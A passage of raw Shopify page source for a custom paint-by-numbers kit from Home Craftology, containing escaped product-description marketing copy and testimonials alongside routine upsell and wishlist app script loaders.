loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Customized Paint By Numbers Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.2d233b633b73ffd7.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.0d5c95bcf49951c7.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.0775e67473f01db5.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d3f1412efa02dcb4.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019be589-cd52-7bc0-a13d-b1e837eb3998/ocu-in-checkout-321/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.188.0';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#000","secondaryColor":"#fff","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"solid"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":false,"control-centre":false,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://homecraftology.com/products/customized-paint-by-numbers-kit": { "socialCount": -1, "empi": 6849514831935 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":6849514831935,"title":"Customized Paint By Numbers Kit","handle":"customized-paint-by-numbers-kit","description":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Customized Paint By Numbers Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Customized Paint By Numbers Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 